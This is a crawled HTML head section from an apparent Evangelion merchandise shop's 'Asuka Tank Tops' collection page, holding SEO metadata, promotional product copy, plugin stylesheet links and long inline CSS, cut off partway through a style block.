

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evangelionmerch.com/collections/asuka-langley-shikinami-tank-top/
body_size: 24032
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://evangelionmerch.com/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Asuka Tank Tops New Release 2026</title>
<link rel="preload" as="font" href="https://evangelionmerch.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://evangelionmerch.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin><link rel="preload" data-rocket-preload as="image" href="https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png" imagesrcset="https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png 466w, https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo-300x86.png 300w, https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo-441x126.png 441w, https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo-150x43.png 150w" imagesizes="(max-width: 360px) 147px, (max-width: 466px) 100vw, 466px" fetchpriority="high">
<meta name="description" content="Find the New Release Asuka Tank Tops in January 2026. Show off your fearless style with our Asuka Tank Tops – a perfect blend of comfort and anime-inspired fashion! Crafted with bold designs inspired by the iconic Asuka Langley Soryu from Evangelion, these tank tops are a must-have for fans who want to make a statement during the warmer seasons. Whether you&#039;re hitting the gym or simply embracing casual vibes, our officially licensed Asuka Tank Tops add a touch of dynamic energy to your wardrobe. Step into summer with confidence, showcasing your love for Evangelion with these stylish and unmistakably bold tank tops!. High Quality - Global Shipping - Refund Guarantee"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://evangelionmerch.com/collections/asuka-langley-shikinami-tank-top/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Asuka Tank Tops New Release 2026" />
<meta property="og:description" content="Find the New Release Asuka Tank Tops in January 2026. Show off your fearless style with our Asuka Tank Tops – a perfect blend of comfort and anime-inspired fashion! Crafted with bold designs inspired by the iconic Asuka Langley Soryu from Evangelion, these tank tops are a must-have for fans who want to make a statement during the warmer seasons. Whether you&#039;re hitting the gym or simply embracing casual vibes, our officially licensed Asuka Tank Tops add a touch of dynamic energy to your wardrobe. Step into summer with confidence, showcasing your love for Evangelion with these stylish and unmistakably bold tank tops!. High Quality - Global Shipping - Refund Guarantee" />
<meta property="og:url" content="https://evangelionmerch.com/collections/asuka-langley-shikinami-tank-top/" />
<meta property="og:site_name" content="Evangelion Merch" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Asuka Tank Tops New Release 2026" />
<meta name="twitter:description" content="Find the New Release Asuka Tank Tops in January 2026. Show off your fearless style with our Asuka Tank Tops – a perfect blend of comfort and anime-inspired fashion! Crafted with bold designs inspired by the iconic Asuka Langley Soryu from Evangelion, these tank tops are a must-have for fans who want to make a statement during the warmer seasons. Whether you&#039;re hitting the gym or simply embracing casual vibes, our officially licensed Asuka Tank Tops add a touch of dynamic energy to your wardrobe. Step into summer with confidence, showcasing your love for Evangelion with these stylish and unmistakably bold tank tops!. High Quality - Global Shipping - Refund Guarantee" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="3" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://evangelionmerch.com/#organization","name":"Evangelion Merch - Official Evangelion Store"},{"@type":"WebSite","@id":"https://evangelionmerch.com/#website","url":"https://evangelionmerch.com","name":"Evangelion Merch - Official Evangelion Store","publisher":{"@id":"https://evangelionmerch.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://evangelionmerch.com/collections/asuka-langley-shikinami-tank-top/#webpage","url":"https://evangelionmerch.com/collections/asuka-langley-shikinami-tank-top/","name":"Asuka Tank Tops New Release 2026","isPartOf":{"@id":"https://evangelionmerch.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Evangelion Merch &raquo; Feed" href="https://evangelionmerch.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Evangelion Merch &raquo; Comments Feed" href="https://evangelionmerch.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Evangelion Merch &raquo; Asuka Tank Tops Category Feed" href="https://evangelionmerch.com/collections/asuka-langley-shikinami-tank-top/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://evangelionmerch.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://evangelionmerch.com/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://evangelionmerch.com/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://evangelionmerch.com/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css' href='https://evangelionmerch.com/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=2.11.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://evangelionmerch.com/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://evangelionmerch.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-rivolicons-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/base/rivolicons.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://evangelionmerch.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:70px;width:70px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 